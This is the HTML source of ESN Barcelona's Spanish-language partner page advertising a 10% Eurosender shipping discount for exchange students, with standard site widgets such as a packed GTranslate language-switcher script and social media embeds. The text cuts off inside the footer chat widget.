

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esnbarcelona.org/node/33
body_size: 14327
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya+SC:900&amp;subset=greek" media="all" />
<link rel="icon" href="/sites/default/files/favicons_34.png" type="image/png" />
<link rel="canonical" href="https://esnbarcelona.org/node/33" />
<link rel="shortlink" href="https://esnbarcelona.org/node/33" />
<script src="/sites/default/files/google_tag/tag_manager_secciones/google_tag.script.js?t6v32m" defer></script>

    <title>Eurosender | ESN</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_DovGo5nm4cAcear0oGpUMpyRCvY4zhg2jAuUrr1LazI.css" />
<link rel="stylesheet" media="all" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_x9K6SsP3v-Nm3Ib67T4g1-6EHxUISbdTR7Hw3TG-6qA.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_zb7Sq_IdABuAqEIkmYNol_ZVzM6_PGnK0lDPkVLHJaw.css" />
<link rel="stylesheet" media="print" href="/sites/default/files/css/css_Z5jMg7P_bjcW9iUzujI7oaechMyxQTUqZhHJ_aYSq04.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_vS4NwqrKRMAqOCMiGpY-2Jibng5r1gdOxbT4m3w8em8.css" />
<link rel="stylesheet" media="screen" href="/sites/default/files/css/css_MydLrT8Pe4AnL1xrYl_2K6t_7IS0JuQMp_XuMGX7ZSo.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_1mHr5zkXh5ZdPssiJxTjzAffIppy_GlpdMTOVOK_ipw.css" />

    
  </head>
  <body class="fontyourface layout-no-sidebars path-node page-node-type-partner-nacional">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Pasar al contenido principal
    </a>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPTXBVR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner">
      <div class="section layout-container clearfix">
        
          <div class="clearfix region region-header">
    <div id="block-bartik-branding" class="clearfix site-branding block block-system block-system-branding-block">
  
    
        <a href="/" rel="home" class="site-branding__logo">
      <img src="/sites/default/files/ES-barcelona-logo-colour-RGB_0.png" alt="Inicio" />
    </a>
        <div class="site-branding__text">
              <div class="site-branding__name">
          <a href="/" rel="home">ESN</a>
        </div>
                </div>
  </div>
<div id="block-gtranslate" class="block block-gtranslate block-gtranslate-block">
  
    
      <div class="content">
      
<div class="gtranslate">
<script>eval(unescape("eval%28function%28p%2Ca%2Cc%2Ck%2Ce%2Cr%29%7Be%3Dfunction%28c%29%7Breturn%28c%3Ca%3F%27%27%3Ae%28parseInt%28c/a%29%29%29+%28%28c%3Dc%25a%29%3E35%3FString.fromCharCode%28c+29%29%3Ac.toString%2836%29%29%7D%3Bif%28%21%27%27.replace%28/%5E/%2CString%29%29%7Bwhile%28c--%29r%5Be%28c%29%5D%3Dk%5Bc%5D%7C%7Ce%28c%29%3Bk%3D%5Bfunction%28e%29%7Breturn%20r%5Be%5D%7D%5D%3Be%3Dfunction%28%29%7Breturn%27%5C%5Cw+%27%7D%3Bc%3D1%7D%3Bwhile%28c--%29if%28k%5Bc%5D%29p%3Dp.replace%28new%20RegExp%28%27%5C%5Cb%27+e%28c%29+%27%5C%5Cb%27%2C%27g%27%29%2Ck%5Bc%5D%29%3Breturn%20p%7D%28%276%207%28a%2Cb%29%7Bn%7B4%282.9%29%7B3%20c%3D2.9%28%22o%22%29%3Bc.p%28b%2Cf%2Cf%29%3Ba.q%28c%29%7Dg%7B3%20c%3D2.r%28%29%3Ba.s%28%5C%27t%5C%27+b%2Cc%29%7D%7Du%28e%29%7B%7D%7D6%20h%28a%29%7B4%28a.8%29a%3Da.8%3B4%28a%3D%3D%5C%27%5C%27%29v%3B3%20b%3Da.w%28%5C%27%7C%5C%27%29%5B1%5D%3B3%20c%3B3%20d%3D2.x%28%5C%27y%5C%27%29%3Bz%283%20i%3D0%3Bi%3Cd.5%3Bi++%294%28d%5Bi%5D.A%3D%3D%5C%27B-C-D%5C%27%29c%3Dd%5Bi%5D%3B4%282.j%28%5C%27k%5C%27%29%3D%3DE%7C%7C2.j%28%5C%27k%5C%27%29.l.5%3D%3D0%7C%7Cc.5%3D%3D0%7C%7Cc.l.5%3D%3D0%29%7BF%286%28%29%7Bh%28a%29%7D%2CG%29%7Dg%7Bc.8%3Db%3B7%28c%2C%5C%27m%5C%27%29%3B7%28c%2C%5C%27m%5C%27%29%7D%7D%27%2C43%2C43%2C%27%7C%7Cdocument%7Cvar%7Cif%7Clength%7Cfunction%7CGTranslateFireEvent%7Cvalue%7CcreateEvent%7C%7C%7C%7C%7C%7Ctrue%7Celse%7CdoGTranslate%7C%7CgetElementById%7Cgoogle_translate_element2%7CinnerHTML%7Cchange%7Ctry%7CHTMLEvents%7CinitEvent%7CdispatchEvent%7CcreateEventObject%7CfireEvent%7Con%7Ccatch%7Creturn%7Csplit%7CgetElementsByTagName%7Cselect%7Cfor%7CclassName%7Cgoog%7Cte%7Ccombo%7Cnull%7CsetTimeout%7C500%27.split%28%27%7C%27%29%2C0%2C%7B%7D%29%29"))</script><style>div.skiptranslate,#google_translate_element2,#goog-gt-{display:none!important}body{top:0!important}</style><div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es', autoDisplay: false}, 'google_translate_element2');}</script>
<script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script><style>
a.gtflag {background-image:url('/modules/contrib/gtranslate/gtranslate-files/24a.png');}
a.gtflag:hover {background-image:url('/modules/contrib/gtranslate/gtranslate-files/24.png');}
</style><a href="javascript:doGTranslate('es|es')" title="Spanish" class="gtflag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-600px -200px;"><img src="/modules/contrib/gtranslate/gtranslate-files/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Spanish" /></a> <a href="javascript:doGTranslate('es|eu')" title="Basque" class="gtflag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-600px -600px;"><img src="/modules/contrib/gtranslate/gtranslate-files/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Basque" /></a> <a href="javascript:doGTranslate('es|ca')" title="Catalan" class="gtflag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-0px -300px;"><img src="/modules/contrib/gtranslate/gtranslate-files/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Catalan" /></a> <a href="javascript:doGTranslate('es|en')" title="English" class="gtflag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-0px -0px;"><img src="/modules/contrib/gtranslate/gtranslate-files/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="English" /></a> <a href="javascript:doGTranslate('es|gl')" title="Galician" class="gtflag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-500px -400px;"><img src="/modules/contrib/gtranslate/gtranslate-files/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Galician" /></a> 
</div>
    </div>
  </div>

  </div>

          <div class="region region-primary-menu">
    <div id="block-supperfish" class="block block-superfish block-superfishsupperfish">
  
    
      <div class="content">
      
<ul id="superfish-supperfish" class="menu sf-menu sf-supperfish sf-horizontal sf-style-none menuburger">
  
<li id="supperfish-menu-link-content62ce1179-5b2f-4396-b56b-8bcdb52ac33c" class="sf-depth-1 menuparent"><a href="/" class="sf-depth-1 menuparent">Home</a><ul><li id="supperfish-menu-link-contentfbf7415c-4493-4549-bb50-d853de4c351c" class="sf-depth-2 sf-no-children"><a href="/quienessomos" class="sf-depth-2">Quienes somos</a></li><li id="supperfish-menu-link-content15e72a4e-a424-49b8-b233-1a00b96ddc16" class="sf-depth-2 sf-no-children"><a href="/esn" class="sf-depth-2">¿Qué es ESN?</a></li><li id="supperfish-menu-link-contenta29b6fb4-97c2-4f71-877e-443a73810dfd" class="sf-depth-2 sf-no-children"><a href="/horarios" class="sf-depth-2">Horarios Oficina</a></li></ul></li><li id="supperfish-menu-link-contentffac19bc-31fe-44d8-ba60-d74b10da1823" class="sf-depth-1 sf-no-children"><a href="/blog" class="sf-depth-1">Blog</a></li><li id="supperfish-menu-link-contentc3d4db39-b1bf-477b-9072-974eaaba5631" class="sf-depth-1 sf-no-children"><a href="/esncard" class="sf-depth-1">ESNcard</a></li><li id="supperfish-menu-link-content40b99ce5-176d-4ec0-ac9c-36d4e45bd748" class="sf-depth-1 menuparent"><a href="/descuentos" class="sf-depth-1 menuparent">Descuentos</a><ul><li id="supperfish-menu-link-contenta6d51a39-1758-4658-88a7-b4e5ea63b53e" class="sf-depth-2 sf-no-children"><a href="/descuentosnacionales" class="sf-depth-2">Descuentos Nacionales</a></li></ul></li><li id="supperfish-menu-link-content2e877b1b-6b2f-4529-b74f-7e308fbdd6d6" class="sf-depth-1 sf-no-children"><a href="/descuentosinternacionales" class="sf-depth-1">Descuentos Internacionales</a></li><li id="supperfish-menu-link-contenta578fcca-fde0-4227-96a9-6b63cdff5c16" class="sf-depth-1 sf-no-children"><a href="/eventos" class="sf-depth-1">Eventos</a></li>
</ul>

    </div>
  </div>

  </div>

      </div>
    </header>
            <div id="main-wrapper" class="layout-main-wrapper layout-container clearfix">
      <div id="main" class="layout-main clearfix">
        
        <main id="content" class="column main-content" role="main">
          <section class="section">
            <a id="main-content" tabindex="-1"></a>
              <div class="region region-content">
    <div data-drupal-messages-fallback class="hidden"></div><div id="block-bartik-content" class="block block-system block-system-main-block">
  
    
      <div class="content">
      
<article data-history-node-id="33" role="article" about="/node/33" class="node node--type-partner-nacional node--promoted node--view-mode-full clearfix">
  <header>
    
          
      </header>
  <div class="node__content clearfix">
    
  <div class="field field--name-field-titulopagina field--type-string field--label-above">
    <div class="field__label">Título a mostrar</div>
              <div class="field__item">Eurosender</div>
          </div>

  <div class="field field--name-field-image field--type-image field--label-above">
    <div class="field__label">Imagen</div>
              <div class="field__item">  <img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/eurosender_0.png?itok=ZSKGfLz5" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />


</div>
          </div>

            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><h2 style="text-align: center;"><span id="docs-internal-guid-42d2b12e-7fff-8a11-bba2-7799dd69656f"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="border:none;display:inline-block;overflow:hidden;width:602px;height:251px;"><img height="251" src="https://lh4.googleusercontent.com/XAMSKfJEZv2YK1G-Z2ljlttse_IPSGr-2pxTAyU83ujnUxxK4qxTvxR-mDvav43wflWMTL8AN3RGhS4pGLRZcg67WnpduW6LncBo2CsL0mhvcbG8ftFtV3LRaZGyK-bFCmloq8H6" style="margin-left:0px;margin-top:0px;" width="602" /></span></span></span></h2>
<h2 style="text-align: justify;">Obtén un 10% de descuento con Eurosender al enviar equipaje, paquetes o en mudanzas </h2>
<h6>Disponible en Europa y en todo el mundo, con seguro incluído usando los códigos de abajo. </h6>
<p>No pierdas el tiempo intentando hacer que todo quepa en una pequeña maleta cuando estés preparando tu mudanza. Lleva todo el equipaje que necesites al menor precio. Eurosender ofrece servicios de envío simples y de confianza, ayudando a más de 500,000 estudiantes a organizar su mudanza cuando se van a disfrutar de su experiencia estudiando en el extranjero. Eurosender colabora con múltiples empresas de mensajería internacional para asegurarse de que siempre encuentre el servicio de envío que más se adapte a ti, sea lo que sea lo que quieras enviar: una maleta, un paquete, un sobre o una mudanza completa. </p>
<p>Utiliza los códigos promocionales de abajo para ahorrar cuando envíes paquetes o cuando te traslades a cualquier lugar de Europa.</p>
<h3>¿Qué obtienes al realizar envíos con Eurosender?</h3>
<p>Además de tener precios inmejorables y descuentos en envíos para estudiantes, Eurosender ofrece varias otras ventajas, como:</p>
<ul><li><strong>Actualización de los precios de envío al instante</strong>, ¡sin costes ocultos!</li>
<li><strong>Seguro básico gratuito</strong> incluido en el precio</li>
<li><strong>Entregas puerta a puerta </strong>para mayor comodidad</li>
<li><strong>Alcance global</strong>: envíe a cualquier país del mundo</li>
<li><strong>¿Tienes prisa? </strong>Elige envío Express para entrega urgente</li>
</ul><h3>¿Cómo puedes utilizar tu descuento de envío en Eurosender?</h3>
<ol><li>Ve a <a href="http://www.eurosender.com">www.eurosender.com</a></li>
<li>Elige los países "desde" y "a" donde quieres enviar.</li>
<li>Selecciona el tipo de servicio de entrega que necesitas. Paquetes para paquetes y equipaje o Entrega en furgoneta para mudanzas.</li>
<li>Ingresa el resto de los detalles de envío.</li>
<li>Elige su método de pago e ingresa el código correspondiente:</li>
</ol><p style="text-align: center;"><span id="docs-internal-guid-2c420872-7fff-5ab0-2c4b-31515442eee9"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="border:none;display:inline-block;overflow:hidden;width:602px;height:124px;"><img height="124" src="https://lh3.googleusercontent.com/VsMAw7zB6znSBjsQ3T_zJTEEC68ETNx5WfD8efTHJsdMsYJ6jutCnGVaSE1fR_yZxCo1FBdCG5daHZOdrbJ8fbaCPxIInC8CepUD_L63Zcj6vxkXlTTXX9wL_jpWpZPvh_9SYznD" style="margin-left:0px;margin-top:0px;" width="602" /></span></span></span></p>
<h6 style="text-align: center;">Si necesitas más información sobre sus servicios de envío para estudiantes, consulta la página de Eurosender.</h6>
<h3 style="text-align: justify;">¿Qué puedes enviar?</h3>
<p style="text-align: justify;">Al realizar envíos con Eurosender, <strong>¡Puede enviar casi cualquier cosa! </strong>Estos son algunos de los artículos que más envían los estudiantes mientras se mudan al extranjero o regresan a casa; consulte sus guías para saber cómo empacar sus pertenencias antes del envío:</p>
<ul><li style="text-align: justify;">Maletas.</li>
<li style="text-align: justify;">Ropa.</li>
<li style="text-align: justify;">Instrumentos musicales.</li>
<li style="text-align: justify;">Equipo deportivo.</li>
<li style="text-align: justify;">Muebles.</li>
<li style="text-align: justify;">Electrodomésticos.</li>
</ul><p style="text-align: center;"> </p>
</div></div></div>









      
    
    

</div>
      
  </div>
</article>

    </div>
  </div>

  </div>

          </section>
        </main>
                      </div>
    </div>
          <div class="featured-bottom">
        <aside class="layout-container clearfix" role="complementary">
            <div class="region region-featured-bottom-first">
    <div class="views-element-container block block-views block-views-blockmapa-block-1" id="block-views-block-mapa-block-1">
  
    
      <div class="content">
      <div><div class="view view-mapa view-id-mapa view-display-id-block_1 js-view-dom-id-02f3b13fc47a85f6e63d75494b8fbad0298bcabfce893f3e87c3108436faca70">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/node/9" hreflang="es">We are here</a></span></div><div class="views-field views-field-field-ggmap"><div class="field-content">      <iframe width="200" height="200" title="" frameborder="0" style="border:0" src="https://www.google.com/maps/embed?origin=mfe&amp;pb=!1m4!2m1!1sAvinguda+Diagonal+696%2C+08034%2C+Barcelona!5e0!6i14!5m1!1sen"></iframe>
</div></div></div>

    </div>
  
          </div>
</div>

    </div>
  </div>
<div class="views-element-container block block-views block-views-blockpartner-footer-block-1" id="block-partners-footer">
  
    
      <div class="content">
      <div><div class="view view-partner-footer view-id-partner_footer view-display-id-block_1 js-view-dom-id-74d2c3aade8743a4fafc933f4553a456e19e2da4646f3c7f8c2b9d5604b96b26">
  
    
      
      <div class="view-content">
      <div class="todopartners">
  
  <ul class="listapartners">

          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/89" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-12/partners_lobster.jpg?itok=asL0gR8Z" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/88" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-12/partners_freshgreens.jpg?itok=mB6Brczj" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/80" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/imagen_lango_esn.png?itok=udSt3tV3" width="220" height="124" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/76" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/n26_logo_0_0.png?itok=POJHa8H3" width="150" height="150" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/47" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2021-08/ryanair_con_fondo_1.png?itok=Cd6q4dMA" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/48" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2021-08/the_economist_0_1.png?itok=-pg53-i7" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/49" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2021-08/tiqets_1.png?itok=LGB2Z33U" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/43" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2021-08/enhancv_2_1.png?itok=hLMbbRdb" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/44" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2021-08/esn_0_1.png?itok=-7wFktWz" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/45" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2021-08/grammarly_1.png?itok=di4UNhxF" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/46" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2021-08/perlego_1.png?itok=1aMA3TZj" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/40" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/spotahonme.png?itok=ZPynvkbi" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/27" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/alsa_0_1.png?itok=HjVFaokD" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/35" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/omio_0.png?itok=IPc63joZ" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/33" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/eurosender_0.png?itok=ZSKGfLz5" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/31" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/dhl_0.png?itok=i7uRC8eY" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/29" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/budget_0.png?itok=_yr4hSiE" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/28" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/avis_0.png?itok=M-bMfCcI" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
          <li class="numerodepartner"><div class="views-field views-field-field-image"><div class="field-content">  <a href="/node/26" hreflang="es"><img loading="lazy" src="/sites/default/files/styles/medium/public/2025-10/airhelp.png?itok=grae4DmX" width="220" height="220" typeof="foaf:Image" class="image-style-medium" />

</a>
</div></div></li>
    
  </ul>

</div>

    </div>
  
          </div>
</div>

    </div>
  </div>
<div id="block-instagram" class="block block-block-content block-block-contentbb8a7e73-d51d-4962-977c-2fbc46ebb867">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="embedsocial-hashtag" data-ref="864116fbc22961176972c6a96deb6999645125f4"> <a class="feed-powered-by-es feed-powered-by-es-slider-img es-widget-branding" href="https://embedsocial.com/social-media-aggregator/" target="_blank" title="Instagram widget"> <img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial" /><div class="es-widget-branding-text">Instagram widget</div> </a> </div> <script>
<!--//--><![CDATA[// ><!--
 (function(d, s, id) { var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/cdn/ht.js"; d.getElementsByTagName("head")[0].appendChild(js); }(document, "script", "EmbedSocialHashtagScript")); 
//--><!]]>
</script></div>
      
    </div>
  </div>

  </div>

          
          
        </aside>
      </div>
        <footer class="site-footer">
      <div class="layout-container">
                  <div class="site-footer__top clearfix">
              <div class="region region-footer-first">
    <div id="block-socialmedialinks" class="block-social-media-links block block-social-media-links-block">
  
      <h2>FOLLOW US ON</h2>
    
      <div class="content">
      

<ul class="social-media-links--platforms platforms inline horizontal">
      <li>
      <a class="social-media-link-icon--instagram" href="https://www.instagram.com/esn_bcn/"  >
        <span class='fab fa-instagram fa-2x'></span>
      </a>

          </li>
      <li>
      <a class="social-media-link-icon--facebook" href="https://www.facebook.com/EsnBarcelona/"  >
        <span class='fab fa-facebook fa-2x'></span>
      </a>

          </li>
      <li>
      <a class="social-media-link-icon--twitter" href="https://www.twitter.com/esn_bcn"  >
        <span class='fab fa-twitter fa-2x'></span>
      </a>

          </li>
      <li>
      <a class="social-media-link-icon--linkedin" href="https://www.linkedin.com/company/42787802/"  >
        <span class='fab fa-linkedin fa-2x'></span>
      </a>

          </li>
      <li>
      <a class="social-media-link-icon--tiktok" href="https://www.tiktok.com/@esn_bcn?_t=ZN-90DMlYoWpi2&amp;amp%3B_r=1"  >
        <span class='fab fa-tiktok fa-2x'></span>
      </a>

          </li>
  </ul>

    </div>
  </div>
<div class="views-element-container block block-views block-views-blockchat-block-1" id="block-views-chat">
  
    
      <div class="content">
      <div><div class="view view-chat view-id-chat view-display-id-block_1 js-view-dom-id-5062e1603dfa0f486cf159c27999ef8320666f7331e978ce9d952478515de380">
  
    
      
      <div class="view-content">
          <div class="views-row">
<article data-history-node-id="2" role="article" about="/node/2" class="node node--type-chat node--promoted node--view-mode-full clearfix">
  <header>
    
            <h2 class="node__title">
        <a href="/node/2" rel="bookmark"><span class="field field--name-title field--type-string field--label-hidden">Chat</span>
</a>
      </h2>
        
      </header>
  <div class="node__content clearfix">
    
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"> <style>
<!--/*--><![CDATA[/* ><!--*/
.fb-livechat,.fb-widget{display:none}.ctrlq.fb-button,.ctrlq.fb-close{position:fixed;right:24px;cursor:pointer}.ctrlq.fb-button{z-index:1;background:url([data-uri]) center no-repeat #0084ff;width:60px;height:60px;text-align:center;bottom:24px;border:0;outline:0;border-radius:60px;-webkit-border-radius:60px;-moz-border-radius:60px;-ms-border-radius:60px;-o-border-radius:60px;box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16);-webkit-transition:box-shadow .2s ease;background-size:80%;transition:all .2s ease-in-out}.ctrlq.fb-button:focus,.ctrlq.fb-button:hover{transform:scale(1.1);box-shadow:0 2px 8px rgba(0,0,0,.09),0 4px 40px rgba(0,0,0,.24)}.fb-widget{background:#fff;z-index:2;position:fixed;width:360px;height:435px;overflow:hidden;opacity:0;bottom:0;right:24px;border-radius:6px;-o-border-radius:6px;-webkit-border-radius:6px;box-shadow:0 5px 40px rgba(0,0,0,.16);-webkit-box-shadow:0 5px 40px rgba(0,0,0,.16);-moz-box-shadow:0 5px 40px rgba(0,0,0,.16);-o-box-shadow:0 5px 40px rgba(0,0,0,.16)}.fb-credit{text-align:center;margin-top:8px}.fb-credit a{transition:none;color:#bec2c9;font-family:Helvetica,Arial,sans-serif;font-size:12px;text-decoration:none;border:0;font-weight:400}.ctrlq.fb-overlay{z-index:0;position:fixed;height:100vh;width:100vw;-webkit-transition:opacity .4s,visibility .4s;transition:opacity .4s,visibility .4s;top:0;left:0;background:rgba(0,0,0,.05);display:none}.ctrlq.fb-close{z-index:4;padding:0 6px;background:#365899;font-weight:700;font-size:11px;color:#fff;margin:8px;border-radius:3px}.ctrlq.fb-close::after{content:'x';font-family:sans-serif}
/*--><!]]>*/
</style><div class="fb-livechat">
  <div class="ctrlq fb-overlay"></div>
  <div class="fb-widget">
    <div class="ctrlq fb-close"></div>
    <div class="fb-page" data-href="https://www.facebook.com/EsnBarcelona/" data-tabs="messages" data-width="360" data-height="400" data-small-header="true" data-hide-cover="true" data-show-facepile="false">
      <blockquote cite="https://www.facebook.com/EsnBarcelona/" class="fb-xfbml-parse-ignore"> </blockquote>
    </div>
    <div class="fb-credit"> 

    </div>
